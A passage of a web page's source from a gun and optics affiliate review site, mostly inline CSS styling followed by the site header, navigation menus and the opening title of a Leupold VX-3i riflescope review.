    background-color: #231f20;
    background-repeat: no-repeat;
}
.main-navigation ul.menu > li.mega-menu-dropdown > .mega-menu-container {
  background-color: #fafafa;
}
.site-header .main-navigation .menu ul li a {
    color: #000;
    font-size: 15px;
    font-weight: bold;
}

.site-header .main-navigation ul.menu > li > a, .site-mobile-navigation ul.menu > li {
    font-family: "Montserrat",sans-serif !important;
    font-size: 14px;
    font-weight: 400;
	  color:#eee;
}

/*Home Page Styles*/ 

.site-hero.gap-small .hero-brick-content {
    margin: 1px;
}


.wp-caption .wp-caption-text {
    margin: 0;
    text-align: right;
    font-style: italic;
    font-size: 11px;
}
.site-footer .footer-widgets {
    padding: 30px 0 0;
    border-top: 10px solid #ddd;
    background: #222;
    color: #fff;
}
.site-footer .footer-info {
    border-top: none;
    padding: 15px 0;
    background-color: #2b2b2b;
    color: #fff;
}
.scopes-specs-table td {
    padding: 10px;
    border: solid 2px #ddd;
}

#amzn_assoc_ad_div_adunit0_1 {
  margin-top: 2em;
}

.tacticol-compare-table-two-cols .easyazon-link {
  color: #683805;
  font-weight: bold;
}
/**
 * Albert Updates 
 */ 

.site-head-ads.clearfix.border-top{
    display: none;
}
.container.site-head-ads.text-center.padding-top-30.padding-bottom-30.clearfix {
    display: none;
}

.iko ul li::marker {
    font-size: 1.2em;
    color: #ff641b;
}

.main-navigation ul.menu > li {
    padding: 2px 18px;
}

table {
    background-color: transparent;
    border-collapse: collapse !important;
    width: 100% !important;
    overflow-x: auto !important;
}


.su-column-size-1-3 {
    width: 28% !important;
    background: #fafafa;
    padding:10px;
}

.su-column.su-column-size-1-3 h3 {
    text-align: center;
	color: #ea9d10;
}

.listing-item .title {
    color: #21a286;
}

.su-column-size-1-3 {
    width: 28%;
    background: #fafafa;
    padding: 10px;
    box-shadow: 0px 5px 10px 0px #d1c9c980, 0px 0px 10px 0px #ffffff80;
}
.image.wp-image-1106.attachment-medium.size-medium {
    max-width: 50% !important;
}

.col-sm-8.even.footer-col-2 {
    padding-top: 40px;
    font-size: 16px;
    color: #fdf4f4;
}
table {
    background-color: transparent;
    border: solid 1px #ddd;
}

td, th {
    padding: 0;
    border: solid 1px grey;
    padding: 10px 30px;
}

.amazonbutton {
    background: orange;
    text-decoration: none;
    color: white;
    padding: 10px 20px;
    border-radius: 30px;
    border-color: white;
    border: solid 2px #f1f6fb;
}

#site-banner {
    box-shadow: 0 2px 90px 0 rgb(97 102 108 / 90%);
    background: #231f20;
}
.site-header .main-navigation .menu li.current-menu-item > a {
    color: #53aa87;
}
.cat-tag {
    color: #ffffff;
	padding: 10px 20px;
    background-color: #ff8c1a;
    opacity: .95;
    font-size: 14px;
}
.site-hero.gap-small .hero-brick-content {
    margin: 1px;
}

#toc-widget-4 {
    background: #f9f9f9;
    padding-bottom: 40px;
    border: solid 1px #eee;
}

#toc-widget-4 .widget-title {
    text-align: center;
    background: #f58c1c;
    color: #fff;
    padding: 5px;
}

.toc_widget_list.no_bullets li a {
    color: #1f1d35 !important;
	  padding-left:0 !important; 
 } 
 
 .toc_number.toc_depth_1 {
    border: solid 1px #82b53b;
    padding: 3px 6px;
}

h1.page-title, h1.entry-title, .site-content article h1.entry-title {
    font-size: 25px !important;
    font-weight: 600 !important;
    color: #073b53;
}


.by-author {
    visibility: hidden;
    height: 0;
    margin: 0;
}

.site-footer .footer-widgets {
    background: #051018;
}
.site-footer .footer-info {
    border-top: none !important;
    padding: 15px 0;
    background-color: #051018;
	  color: #dae9eb;
}

.back-to-top {
    color: #fdf4f4;
    border: solid 1px #ff631a;
    padding: 10px 20px;
}

/*Homepage Post Data*/ 

/* Grid style */
.display-posts-listing.grid {
	display: grid;
	grid-gap: 16px;
}

.display-posts-listing.grid .title {
	display: block;
}

.display-posts-listing.grid img { 
	display: block; 
	max-width: 100%; 
	height: auto; 
}

@media (min-width: 600px) {
	.display-posts-listing.grid {
	
	}
}

@media (min-width: 1024px) {
	.display-posts-listing.grid {
	
	}
}

/** New Home Layouts*/

.home-wrap {
    max-width: 1200px;
    margin: 0 auto;
	  padding: 50px;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

.iko {
  box-shadow: 1px 5px 21px rgba(233,233,233,.95);
border-radius: 10px;
margin: 10px 10px 50px 10px; 
	min-height:500px; 
}


ul {
    list-style: disc;
    margin-right: 10px;
    margin-left: 10px;
    font-family: open sans,sans-serif;
    font-size: 16px;
}


.iko ul {
    list-style: disc;
    margin-right: 10px;
    margin-left: 10px;
    font-family: open sans,sans-serif;
    font-size: 16px;
    padding: 0 25px;  
}

li a {
    color: #ff6319;
}

.bottom-sec {
    border-top: solid 1px #ddd;
    text-align: center;
    font-size: 14px;
    font-family: open sans,sans-serif;
    padding: 10px 5px 20px 5px;
	 margin-top:10px;
}


.container-image {
  position: relative;
  text-align: center;
  color: white;
}

/* Centered text */
.centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.container-image img {
   
    
}

.home-featured-categories {
    font-family: "PT Sans Narrow", sans-serif !important;
    text-transform: uppercase;
    text-align: center;
    font-weight: 500 !important;
}


.centered a {
    color: #fff;
    font-size: 22px;
    font-family: open sans,sans-serif;
}


@media screen and (max-width: 768px) {
	
	.iko {
    box-shadow: 1px 5px 21px rgba(233,233,233,.95);
    border-radius: 10px;
    margin-bottom: 40px;
}
.column {
    float: left;
    width: 100%;
}
	.home-wrap {
    max-width: 1200px;
    margin: 0 auto;
    padding: 10px;
}
	}
/**
 * Category Styles
 */ 

.column.right {
    width: 60%;
}
.outdoormoran-cat-titles {
    color: #382004;
    border-bottom: 1px solid #b2b2b5;
    font-weight: bold;
    font-family: open sans,sans-serif;
}

.row.outdoormoran-category {
    border: solid 1px #12615e;
    margin-bottom: 40px;
    border-radius: 10px;
}

.outdoor-moran-cat-thumb {
    padding: 20px;
}

.read-full-review.btn.btn-default {
   margin: 0px 20px 20px 10px;
	background: #ff6319;
	color: #fff !important;
	padding: 10px 30px;
	border-radius: 6px;
	border: none;
	width: 90%;
}

.read-full-review.btn.btn-default a {
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
}

.outdoor-moran-cat-thumb .attachment-medium.size-medium.wp-post-image.lazyloaded {
    max-width: 250px !important;
}



#mobile-main-menu {
    background: #161425;
}

#mobile-menu-nav-wrapper .sub-menu {
    background: #161425;
}

.mobile-navigation a {
    color: #fafafa;
}

/**Spec Table*/ 

.specs tr:first-child td:nth-child(1) {
    background: #9c8135;
    color: #fff;
    font-weight: bold;
	border-right: solid 2px #9c8135 !important;
    border-left: solid 2px #9c8135 !important;
    border-top: solid 2px #9c8135 !important;
}

.specs tr:first-child td:nth-child(2) {
    background: #9c8135;
    color: #fff;
    font-weight: bold;
	border-top: solid 2px #9c8135 !important;
}
.specs tr:first-child td:nth-child(3) {
    background: #ffa500;
    color: #fff;
    font-weight: bold;
	border-top: solid 2px orange !important;
border-right: solid 2px orange !important;
border-left: solid 2px orange !important;
}
.specs td {
    border: solid 1px #ddd !important;
}


#yt-ajax-posts-by-cat-widget-2 {
    border: solid 1px #ddd;
}

.post-list-with-thumbnail li a {
    padding: 0 10px;
}

.widget-area a.active, .widget-area .active > a {
    color: #f58c1c;
}

.widget-area ul li a:hover {
    color: #f58c1c;
}
.toc_number.toc_depth_2 {
    border: solid 1px #82b53b;
    padding: 3px 5px;
}



/**General Table Styles**/ 

.specs{
	box-shadow:0 2px 20px rgba(0,0,0,.15); 

}
td {
    box-shadow: 0 2px 20px rgba(0,0,0,.15);
	padding:30px !important
}


.specs td {
    box-shadow: none;
	  padding:10px !important; 
}


a.su-button.su-button-style-circle.checkOnAmazon {
    border-radius: 50px !important;
}


/* Table of Contents*/ 
div#toc_container {
    width: 50%;
    max-width: 290px;
	   float:right;
}
#toc_container {
    background: #fdffff;
padding: 10px;
    padding-top: 10px;
padding-top: 10px;
margin-bottom: 1em;
width: auto;
display: table;
font-size: 95%;
padding-top: 0 !important;
box-shadow: 0 0 32px rgba(0, 0, 0, 0.1);
border-radius: 2px;
border-color: #232f3e;
	border: none;
}
#toc_container.no_bullets li, #toc_container.no_bullets ul, #toc_container.no_bullets ul li, .toc_widget_list.no_bullets, .toc_widget_list.no_bullets li {
  
    padding-bottom: 1px;
}

div#toc_container p.toc_title {
    color: #fff !important;
}
#toc_container p.toc_title {
    text-align: center;
    font-weight: 600;
    margin: 0;
    padding: 8px;
    background:#231f20;
    padding-left: 0;
    margin-left: -10px;
    margin-right: -10px;
	border-top-left-radius:3px; 
	border-top-right-radius:3px; 
}
div#toc_container p.toc_title a, div#toc_container ul.toc_list a {
    color: #073b53;
	font-size:14px;
}

.toc_number.toc_depth_2 {
    color: #444;
    border: solid 1px #faa408;
    padding: 2px 4px;
    border-radius: 4px;
}

.toc_number.toc_depth_1 {
    color: #000;
    border: solid 1px #99a31a;
    padding: 4px 6px;
    border-radius: 4px;
}
div#toc_container p.toc_title a {
    color: #fff;
    padding: 10px;
}

.bottom-sec button {
    width: 60%;
    background: #f5891d;
    height: 46px;
    margin-top: 5px;
    border-radius: 4px;
    text-align: center;
    font-size: 17px;
    font-weight: 600;
}

.bottom-sec button:hover {
    opacity: 0.7;
}

.bottom-sec button a {
    color: #fff;
}


.post-list-with-thumbnail li a {
    display: block;
    font-weight: 700;
    font-size: 13px;
}

body {
    
    font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
    font-size: 15px !important;
 
}

ul {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
    font-size: 15px !important;
}

.site-header .main-navigation ul.menu > li > a, .site-mobile-navigation ul.menu > li {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
    font-size: 15px;
    font-weight: 400;
    color: #eee;
    letter-spacing: 0.1px;
}

.post-thumbnail .thumb-w img {
    position: absolute;
    object-fit: scale-down;
    object-position: center center;
    width: 100%;
    height: 100% !important;
}

#nav-below {
    display: none;
}

/**
   *   Reviews Score Shortcode for Numbers 
   */ 
.su-note.ratings-note {
    box-shadow: 0 4px 8px 0 #0003,0 6px 20px 0 #0003;
}
#review-score span {
    padding: 8px !important;
    font-weight: 700;
    color: #231f20 !important;
    font-size: 35px !important;
}
#review-score {
    border: solid .3em #ff631a!important;
    border-radius: 100% !important;
    height: 60px;
    width: 60px;
    background: #fff !important;
    box-shadow: 0 2px 10px #1e1e1e33;
    float: left;
	
}




h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
    font-weight: 700;
    font-style: normal;
    color: #683805;
    font-size: 24px;
}

.container-image img {
    
    max-height: 300px;
}


#post-3, #post-520, #post-35 {
    background: #fafafa;
    padding: 50px;
    border-radius: 10px;
}

#post-42 {
    max-width: 900px;
    background: #fafafa;
    padding: 50px;
    border-radius: 10px;
}

.site-footer .footer-info {
    border-top: none !important;
    padding: 15px 0;
    background-color: #010b0f;
    color: #dae9eb;
}

.footer-widget-menu li {
    float: left;
    padding-right: 40px;
}

.disclosure {
    font-size: 13px;
    color: #738a85;
	  margin-top: -40px;
}

.footer-widget-menu li a {
    color: #ff631a !important;
}

.pull-left.text-left {
    color: #b5d8e6;
    font-size: 13px;
    letter-spacing: 0.5px;
}

.iko ul li a {
    color: #191b1e;
}

aside#yt-posts-with-thumnail-widget-2{
	    background: #fafafa;
    border: solid 1px #eee;
	
}

#yt-posts-with-thumnail-widget-2 .widget-title {
    background: #ff8c1a;
    padding: 5px 25px;
    color: #fff;
    font-size: 15px;
    letter-spacing: 1px;
}


.post-list-with-thumbnail li .post-thumb {
    float: left;
    margin-right: 15px;
    margin-top: 5px;
    position: relative;
}

.post-thumbnail .thumb-w {
    border: solid 1px #ebf2f1 !important;
}

.post-thumbnail .thumb-w {
    background-color: #fafafa;
    width: 100%;
    height: 0;
    padding-bottom: 65%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    box-shadow: inset 0 0 0 1px rgb(0 0 0 / 5%);
    position: relative;
	background:#fff; 
}


.widget-area ul li a {
    color: #363b3f;
}
.post-list-with-thumbnail li a {
    display: block;
    font-weight: 600;
    font-size: 13px;
    font-family: -apple-system,system-ui,BlinkMacSystemFont,"Segoe UI", Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe !important;
}
.post-list.post-list-with-thumbnail.post-list-with-format-icon.secondary-2-primary.vertical li {
    padding: 10px;
}
#post-669 .post-thumbnail .thumb-w img {
    background: #ebebeb;
}

.welcome-tacticol {
    border: double 5px #ddd;
    padding: 50px 40px;
    margin: 20px 20px 40px 20px;
    font-size: 16px;
    color: #1e2439;
    font-weight: 600;
   box-shadow:1px 5px 21px rgba(230, 227, 227, 0.95);
}

/**
 * 
 * Mega Menu Styles
 **/ 


.main-navigation ul.menu > li ul.sub-menu .sub-menu-title a{
    color :#ff6319; 
    padding: 8px 0;
    border-width: 1px 0 0;
	border-style: solid;
	border-color: #EEE;
	display: block;
	font-weight:600; 

}

.main-navigation ul.menu > li.mega-menu-dropdown ul.sub-menu .sub-menu-child a {
    color: #083b53 !important;
    padding-left: 10px;
}


.similar-a-list {
    border: solid 1px #dce7ee;
    padding: 10px;
}

.similar-a-list::marker {
    color: #673806 !important;
    font-size: 25px;
    font-weight: 600;
}

.similar-a-list a {
    font-size: 16px;
    font-weight: 600;
    color: #fb8f05;
    letter-spacing: 1px;
}

#menu-top-bar a {
    font-size: 14px !important;
    color: #fafafa !important;
    font-weight: 600;
    letter-spacing: 2px;
}

.group-blog.page-template-default.page.page-id-100 .post-with-large-thumbnail.col-xs-6.col-sm-6.col-md-4 {
    background: #fafafa;
    padding: 0;
    margin: 0px;
    box-shadow: 1px 5px 21px rgba(172, 164, 164, 0.95);
    border-radius: 10px;
}
.group-blog.page-template-default.page.page-id-100 .post-list-with-thumbnail li .post-thumb.large .post-thumbnail {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}

.group-blog.page-template-default.page.page-id-100 .post-list-with-thumbnail li a {
    display: block;
    font-weight: 600;
    font-size: 20px;
    font-family: -apple-system,system-ui,BlinkMacSystemFont,"Segoe UI", Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe !important;; color";
    color: #ff6319;
}

.edit-link {
    display: none;
}
.group-blog.page-template-default.page.page-id-100 .post-thumbnail .thumb-w img, #post-267 .post-thumbnail .thumb-w img {
    position: absolute;
    object-fit: cover;
}

.group-blog.page-template-default.page.page-id-100 .post-with-large-thumbnail.col-xs-6.col-sm-6.col-md-4 .hentry {
    padding-bottom: 26px;
}
.entry-tags {
    border: solid 1px #eee;
    padding: 20px;
    box-shadow: 1px 5px 10px rgba(233,233,233,.95);
    border-top-left-radius: 50px;
    border-bottom-right-radius: 50px;
    padding-left: 60px;
}


/** 
  * Comparision Table Styles
  */ 

.tacticol-comp-table-numbers {
    padding: 5px;
    border: solid 3px orange;
    margin: 5px;
    border-radius: 100%;
    width: 40px;
    display: inline-block;
    text-align: center;
}

.sui.sui-chevron-right {
    float: right;
    clear: none;
    margin-top: 8px;
    padding-left: 10px;
}


.tacticol-table-price-amazon-btn.btn.btn-default {
  background-color: #f58c1c;
  padding-left: 18%;
  padding-right: 18%;
  border-radius: 66px;
  border: solid 3px #eee;
  font-size: 15px;
  margin-bottom: 1em;
  height: 48px;
}

.tacticol-table-price-optic-planet-btn.btn.btn-default{
    background-color: #66aa22;
    border-radius: 66px;
    border: solid 3px #eee;
	
}

.tacticol-table-price-optic-planet-btn.btn.btn-default a, .tacticol-table-price-amazon-btn.btn.btn-default a{
   color :#fff; 
}


#wpadminbar .quicklinks li#wp-admin-bar-stats a img {
    height: 24px;
    margin: 4px 0;
    max-width: none;
    border: none;
    display: none;
}


a {
    color: #ff6319;
}

a strong {
    color: #d74e0c;
}


/** 
 * Scaling Images to Fit & Titles
 */ 

.group-blog.post-template-default.single.single-post.postid-603 .post-thumbnail .thumb-w img {
    position: absolute;
    object-fit: fill;
    object-position: center center;
    width: 100%;
    height: 100% !important;
}
h2, h3  {
    margin-bottom: 5px;
}

.tacticol-inpost-ad{
	float:right;
}

/**
 *  Table CTA Buttons 
 */ 

.tacticol-cta-button-table .tacticol-table-price-amazon-btn.btn.btn-default {
    background-color: #f58c1c;
    padding-left: 20%;
    padding-right: 12%;
    border-radius: 66px;
    border: dotted 3px #fff;
    height: 60px;
}
.tacticol-table-price-optic-planet-btn.btn.btn-default{
	   padding-left: 20%;
    padding-right: 12%;
    border-radius: 66px;
    border: dotted 3px #fff;
    height: 60px;
	
}
.tacticol-cta-button-table td {
    box-shadow: none !important;
    border: none !important;
}
.tacticol-cta-button-table {
    border: none;
}

.tacticol-cta-button-table .tacticol-table-price-optic-planet-btn.btn.btn-default a, .tacticol-cta-button-table .tacticol-table-price-amazon-btn.btn.btn-default a {
    color: #fff;
    font-size: 18px;
}

.fa.fa-long-arrow-right {
    color: #fff !important;
    padding-left: 10px;
}

/** Easy Azon Styles*/ 

.easyazon-popover-content{
  width:100% !important; 
  display:block !important; 

} 
.easyazon-block.aligncenter.easyazon-block-image {
    background: #fdffff;
    padding: 10px;
    border: dotted #eee 4px;
    max-width: 750px;
}
.tacticol-cta-optic-planet-btn.btn.btn-default:hover {
  background: #6a6514;
}
.tacticol-cta-amazon-btn.btn.btn-default:hover {
  background: #102b26;
}

.easyazon-block.alignleft.easyazon-block-image {
    background: #fdffff;
    padding: 10px;
    border: dotted #eee 4px;
    max-width: 250px;
}

.easyazon-block.alignright.easyazon-block-image {
    background: #fdffff;
    padding: 10px;
    border: dotted #eee 4px;
    max-width: 250px;
}


.tacticol-table-price-optic-planet-btn.btn.btn-default {
    padding-left: 13%;
  padding-right: 13%;
  border-radius: 66px;
  border: solid 3px #eee;
  height: 48px;
  font-size: 15px;
}

.tacticol-cta-button-table .tacticol-table-price-optic-planet-btn.btn.btn-default {
    padding-left: 20%;
    padding-right: 12%;
    border-radius: 66px;
    border: dotted 3px #fff;
    height: 60px;
}

.compare-check-price-btn {
    background: #ff6319;
    padding: 8px 20px;
    color: #fff;
    border-radius: 20px;
}

/**
 * CTA Buttons
 */ 
.binooptic-inpost-cta-btn {
  display: flex;
  margin-bottom: 2em;
  margin-top: 2em;
}
.binooptic-inpost-cta-btn button {
  margin-left: 5%;
}
.tacticol-cta-optic-planet-btn.btn.btn-default {
  background: #26a626;
  padding: 1em 5em;
  border: solid 2px #eee;
  border-radius: 66px;
}

.tacticol-cta-optic-planet-btn.btn.btn-default a {
  color: #fff;
  font-size: 16px;
}

.tacticol-cta-amazon-btn.btn.btn-default a {
  color: #fff;
  font-size: 16px;
}

.tacticol-cta-amazon-btn.btn.btn-default {
  background: #f7a30b;
  padding: 1em 6em;
  border: solid 2px #eee;
  border-radius: 66px;
}


@media only screen and (max-width: 600px) {

	.binooptic-inpost-cta-btn {
	  display: flex;
	  flex-direction: column;
	}

	.binooptic-inpost-cta-btn button{
	  margin-bottom: 1em;
	}
	.tacticol-cta-amazon-btn.btn.btn-default {
  padding: 1em 2em;
	}
	.tacticol-cta-optic-planet-btn.btn.btn-default {
  background: #26a626;
		padding: 1em 2em;align-content}
	div#toc_container {
  width: 100%;
  max-width: 290px;
  float: none;
}

}

.binooptic-inpost-cta-btn .tacticol-table-price-optic-planet-btn.btn.btn-default, .binooptic-inpost-cta-btn .tacticol-table-price-amazon-btn.btn.btn-default {
  height: 60px;
  padding: 0em 4em;
  font-size: 18px;
}

.tac-product-list-table .easyazon-link, .tac-product-list-table a {
  font-size: 18px;
  font-weight: 600;
}

.binooptic-inpot-ad {
  float: right;
  border: solid 12px #d4dfdf;
  box-shadow: inset 10px -15px 40px 0px #475d5e !important;
}

#lepopup-popup-13-loader .lepopup-popup-loader-triple-spinner{
	display:none!important; 
}

.yoast-link-suggestion__wrapper li {
  border: solid 1px #e89a0c;
  padding: 1em 2em;
  color: #c6850e;
  font-size: 16px;
}

.yoast-link-suggestion__wrapper li a {
  color: #f4982b;
  
}


.tacticol-inpost-link-block {
  width: 40%;
  float: left;
  margin-top: 10px;
  box-shadow: 0 0 32px #0000001a;
  padding: 2em;
  margin: 1em;
	margin-left:0 !important; 
	margin-top:10px !important; 
	
}

.tacticol-inpost-link {
  color: #c86c10;
  font-weight: 400;
}

.popular-related-posts {
  font-size: 20px;
  color: #683805;
	 font-weight: bold;
}

div#vpnbanner { 
       position: absolute; 
	     z-index:998;
       top: inherit; 
       left: 0; 
       background-color: #ea9999; 
       width: 100%; 
     }
div#vpnbanner-content { 
       width: 100%; 
       margin: 0 auto; 
       padding: 3px; 
       border: 0px solid #000;
     }		</style>
		
<!--[if lt IE 9]>
	<script src="https://tacticol.com/wp-content/themes/tacticol/includes/js/html5shiv.js"></script>
	<script src="https://tacticol.com/wp-content/themes/tacticol/includes/js/respond.min.js"></script>
<![endif]-->

<script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 371681;
var ezdomain = 'tacticol.com';
var ezoicSearchable = 1;
</script></head>

<body data-rsssl="1" class="not-logged-in yeah-framework group-blog post-template-default single single-post postid-687 single-format-standard webkit-browser mac-platform hide-post-format-icon scroll-fix-header modal-search layout-right-sidebar category-riflescopes">

<!--[if lt IE 9]>
<div id="yt-ancient-browser-notification">
	<div class="container">
		<p>Oops! Your browser is <strong><em>ancient!</em></strong> :( - <a href="http://browsehappy.com/" target="_blank">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p>	</div>
</div>
<![endif]-->


<div id="page" class="hfeed site full-width-wrapper">

 

<div class="inner-wrapper">
	
		
	<header id="masthead" class="site-header full-width-wrapper hidden-print" role="banner">
				<div class="site-top-menu hidden-xs hidden-sm" id="site-top-menu">
	<div class="container">
		<div class="row">
			<div class="col-md-6 site-top-menu-left">
								

							</div>

			<div class="col-md-6 site-top-menu-right text-right">
								<div class="site-top-navigation-menu-container"><ul id="menu-top-bar" class="menu list-inline"><li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page first-child menu-item-812"><a href="https://tacticol.com/about/">About</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://tacticol.com/contact-us/">Contact</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page last-child menu-item-810"><a href="https://tacticol.com/blog/">Blog</a></li>
</ul></div>
			</div>
		</div>
	</div>
</div>	<div class="site-banner" id="site-banner"> 
			<div class="container">
				<div class="row">
				<div class="col-md-2 site-branding pull-left">
		<h3 class="site-logo image-logo"><a href="https://tacticol.com/" title="Tacticol" rel="home"><img alt="Tacticol" data-src="https://tacticol.com/wp-content/uploads/2021/02/Tacticol-Logo.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/54;"/><noscript><img alt="Tacticol" src="https://tacticol.com/wp-content/uploads/2021/02/Tacticol-Logo.png"></noscript></a></h3>
	</div><nav id="site-navigation" class="col-sm-12 col-md-10 main-navigation" role="navigation">
	<div class="sr-only skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

	<div class="site-navigation-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children first-child default-dropdown menu-item-17"><a title="Home" href="https://tacticol.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a title="About Tacticol" href="https://tacticol.com/about/">About Tacticol</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a title="Contact" href="https://tacticol.com/contact-us/">Contact</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a title="Affiliate Disclosure" href="https://tacticol.com/amazon-affiliate-disclosure/">Affiliate Disclosure</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-dropdown mega-menu-dropdown-default menu-item-14 guns"><a title="Guns, Parts &amp; Ammo" href="https://tacticol.com/guns/">Guns, Parts &amp; Ammo</a><div class="full-width-wrapper mega-menu-container">
				<div class="container">
<ul class="row">
	<li id="menu-item-7629" class="yt-col-1-5 airsoft-paintball"><a title="Airsoft &amp; Paintball" href="https://tacticol.com/guns/airsoft-paintball/">Airsoft &amp; Paintball</a></li>
	<li id="menu-item-7630" class="yt-col-1-5 ammo"><a title="Ammo" href="https://tacticol.com/guns/ammo/">Ammo</a></li>
	<li id="menu-item-7631" class="yt-col-1-5 reloading"><a title="Reloading" href="https://tacticol.com/guns/reloading/">Reloading</a></li>
	<li id="menu-item-7632" class="yt-col-1-5 safes-locks-cleaning"><a title="Storage &amp; Cleaning" href="https://tacticol.com/guns/safes-locks-cleaning/">Storage &amp; Cleaning</a></li>
</ul>
</div>
					</div></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children mega-menu-dropdown mega-menu-dropdown-default menu-item-15 scopes-optics"><a title="Optics &amp; Scopes" href="https://tacticol.com/scopes-optics/">Optics &amp; Scopes</a><div class="full-width-wrapper mega-menu-container">
				<div class="container">
<ul class="row">
	<li id="menu-item-32" class="yt-col-1-6 binoculars"><a title="Binoculars" href="https://tacticol.com/scopes-optics/binoculars/">Binoculars</a></li>
	<li id="menu-item-7633" class="yt-col-1-5 monoculars"><a title="Monoculars" href="https://tacticol.com/scopes-optics/monoculars/">Monoculars</a></li>
	<li id="menu-item-1206" class="yt-col-1-6 rangefinders"><a title="Rangefinders" href="https://tacticol.com/scopes-optics/rangefinders/">Rangefinders</a></li>
	<li id="menu-item-1205" class="yt-col-1-6 riflescopes"><a title="Riflescopes" href="https://tacticol.com/scopes-optics/riflescopes/">Riflescopes</a></li>
	<li id="menu-item-1225" class="yt-col-1-6 spotting-scopes"><a title="Spotting Scopes" href="https://tacticol.com/scopes-optics/spotting-scopes/">Spotting Scopes</a></li>
	<li id="menu-item-24" class="yt-col-1-6 weapon-lights"><a title="Weapon Lights" href="https://tacticol.com/scopes-optics/weapon-lights/">Weapon Lights</a></li>
</ul>
</div>
					</div></li>
<li id="menu-item-7635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7635 shooting-gear"><a title="Gear &amp; Shooting" href="https://tacticol.com/shooting-gear/">Gear &amp; Shooting</a></li>
<li id="menu-item-7636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7636 hunting-survival"><a title="Hunting &amp; Survival" href="https://tacticol.com/hunting-survival/">Hunting &amp; Survival</a></li>
<li id="menu-item-7626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children last-child default-dropdown menu-item-7626 blog"><a title="Blog" href="https://tacticol.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-9773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9773"><a title="FAQs" href="https://tacticol.com/faqs/">FAQs</a></li>
	<li id="menu-item-7627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7627 comparison-review"><a title="Comparison" href="https://tacticol.com/blog/comparison-review/">Comparison</a></li>
	<li id="menu-item-7628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7628 questions"><a title="Questions" href="https://tacticol.com/blog/questions/">Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-gsearch default-dropdown sub-menu-left pull-right" data-action="open-modal" data-selector=".site-modal" data-role="search" data-remove-class="hidden" data-add-class="active" data-body-active="modal-active modal-search-active overflow-hidden">
					<a href="javascript:void(0);"><i class="fa fa-search"></i></a></li></ul></div>
	<a href="javascript:void(0)" class="main-menu-toggle hidden-md hidden-lg">
		<span class="bar1"></span>
		<span class="bar2"></span>
		<span class="bar3"></span>
	</a>
</nav><!-- #site-navigation -->				</div>
			</div>
		</div>

					</header><!-- #masthead -->
	
	
<a style="color: black;" href="https://tacticol.com/why-we-suggest-a-vpn/">
	<div id="vpnbanner" style="visibility: hidden; color: black">
    <div id="vpnbanner-content" style="visibility: hidden; color: black">  </div> 
	</div>
</a>
	
	<div id="main" class="site-main">
			
	<div class="container main-columns">

		<div class="row">

				
			<div id="primary" class="content-area col-sm-12 col-md-8">
				
								
				<main id="content" class="site-content" role="main">
				
								
								
										
					
<article id="post-687" class="post-687 post type-post status-publish format-standard has-post-thumbnail hentry category-riflescopes tag-best-leupold-scopes tag-leupold-scopes tag-leupold-vx-scopes tag-leupold-vx-3i-4-5-14x50mm tag-leupold-vx-3i-4-5-14x50mm-review main-hentry">

	
	<header class="entry-header">

				<strong class="text-uppercase margin-bottom-15 display-block category-meta"><a class="riflescopes" href="https://tacticol.com/scopes-optics/riflescopes/" title="View all posts in Riflescopes">Riflescopes</a></strong>
		<h1 class="entry-title  margin-bottom-30">
			Leupold VX-3i 4.5-14x50mm Scope Review (Duplex Reticle )		</h1>
		
		 
				
				<div class="entry-meta margin-bottom-30 hidden-print" style="display:none">
			<span class="posted-on">
				
